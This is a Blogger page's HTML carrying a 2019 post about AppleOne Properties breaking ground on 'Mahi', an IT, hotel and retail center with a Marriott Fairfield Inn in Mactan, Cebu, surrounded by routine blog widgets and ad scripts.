<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg&description=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&title=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4325744957706140071' itemprop='articleBody'>
<meta content='   AppleOne Properties Inc., (API)  recently broke ground on a lot in the export processing zone in Mactan, Cebu  to signify the constructio...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s1600/mahi2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="960" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg" width="400" /></a></div>
<br />
<b>AppleOne Properties Inc., (API)</b> recently broke ground on a lot in the export processing zone in <b>Mactan, Cebu</b> to signify the construction of a PEZA <b>IT facility</b> enterprise. The development called <b><i>'Mahi'</i></b> will stand on an area of 7,500 square meters and will have the following space allocations: 30% IT industry, 29% common utility and facility, and 41% hotel and retail spaces.<br />
<br />
<b>Mahi</b> is strategically located in MEPZ 1 along M.L. Quezon Ave., just 2 km from the Mactan Cebu International Airport, and 5 km from Cebu's world-renowned beaches. The project is set to be a partner lifestyle destination in Mactan, as well as a significant contributor to the growing progress and dynamism of not only Lapu-lapu city but the whole Mactan Island area.<br />
<br />
The facility will also include a 5-storey structure with IT capabilities, 2 floors of office spaces, 3 floors of commercial and retail spaces, and a rooftop bar and restaurant. Additionally, a conveniently-located walkway and transportation hub will stand adjacent to allow easy access. The center will house a development of a hotel with 12 floors and 180 rooms.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyaHo4zbGsOJPOceC_jk6ididpUPhwdqUiWNYpC9RZ8chILS2qTcZBKreCQu_zw8tmY9cSc_X5uB6cnLEMTUvYnzeukcg9INkk2b1kGjfW8gOSsN2vK5iFirBURdE76X7lAi-sbO3QHwF3/s1600/mahi.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="960" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyaHo4zbGsOJPOceC_jk6ididpUPhwdqUiWNYpC9RZ8chILS2qTcZBKreCQu_zw8tmY9cSc_X5uB6cnLEMTUvYnzeukcg9INkk2b1kGjfW8gOSsN2vK5iFirBURdE76X7lAi-sbO3QHwF3/s640/mahi.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<br />
<b>Hotel Management partner</b><br />
<br />
<b><i>API</i></b> signed into contract with the world's largest operator of hotels, Marriott International, for the use of the franchise Fairfield Inn &amp; Suites. Fairfield is Marriott's second largest brand and a preferred business hotel worldwide.<br />
<br />
<b>API</b> puts careful consideration and thought into each development to deliver trailblazing concepts with business sophistication and impeccable workmanship.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxoaaoosrNOHD51pvzGou1TnMFI5TuB0nyAM8wo_XsFQaMtWdfJWb8Sw-gF1_53vD641Gpkb5gS0a0eWFw-YOqW-bK6NloaF_VYHcy_I-pcX444L1M_qLLXHJw05D824i-h7tos79pBD6u/s1600/mariott.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="720" data-original-width="960" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxoaaoosrNOHD51pvzGou1TnMFI5TuB0nyAM8wo_XsFQaMtWdfJWb8Sw-gF1_53vD641Gpkb5gS0a0eWFw-YOqW-bK6NloaF_VYHcy_I-pcX444L1M_qLLXHJw05D824i-h7tos79pBD6u/s400/mariott.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Representatives from Marriott were present in the event as well.</td></tr>
</tbody></table>
<b><br /></b>
<b>About AppleOne Properties Inc.:</b><br />
<br />
API is the developer of <b>AppleOne Equicom Tower</b> in the Cebu business park, the first mixed-use development in the region's premier district, and <b>AppleOne Banawa Heights</b>, the first gated condominium in the region.<br />
<br />
It's subsidiary, <b>AppleOne Mactan</b>, Inc. is the developer of the forthcoming five-star Sheraton Cebu Mactan Resort and the first Sheraton-branded residence in South East Asia, The Residences at Sheraton Cebu Mactan Resort.<br />
<br />
AppleOne's mission is to deliver developments injected with innovation.<br />
<br />
&#8212;<br />
If you like this post, please do share it on social media like Facebook, Twitter or any other site that you like (of course with a credit link back to this blog post).<br />
<br />
Also, don&#8217;t forget to follow me on&nbsp;<b><a href="https://www.facebook.com/VernonJosephGo/">Facebook</a></b>,&nbsp;<b><a href="http://bit.ly/PodcastontheGo">Spotify</a></b>&nbsp;or&nbsp;<b><a href="http://anchor.fm/vernonjosephgo">Anchor.fm</a></b>&nbsp;(for the Podcast), and&nbsp;<b><a href="https://www.instagram.com/Iggy.Go/">Instagram</a></b>&nbsp;for more updates and random stuff about me and this blog.<br />
<br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>AppleOne to build IT-Lifestyle Center 'MAHI' in Historic Resort City</span>
<img alt='AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s72-c/mahi2.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Saturday, March 23, 2019
<span class='value-title' title='Saturday, March 23, 2019'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu%20Real%20Estate' rel='tag'>
Cebu Real Estate
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Ground%20breaking' rel='tag'>
Ground breaking
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Hub' rel='tag'>
Hub
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/invest%20in%20real%20estate' rel='tag'>
invest in real estate
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/investing' rel='tag'>
investing
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Lapu%20Lapu' rel='tag'>
Lapu Lapu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Lifestyle' rel='tag'>
Lifestyle
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Mactan' rel='tag'>
Mactan
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Mahi' rel='tag'>
Mahi
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Real%20Estate%20Development' rel='tag'>
Real Estate Development
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Travel' rel='tag'>
Travel
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&title=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&title=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&title=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg&description=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&title=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Travel
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2019/03/digital-bayanihan-spirit.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2019/03/cebu-expected-to-be-major-ph-fintech-community.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4325744957706140071&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4325744957706140071/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
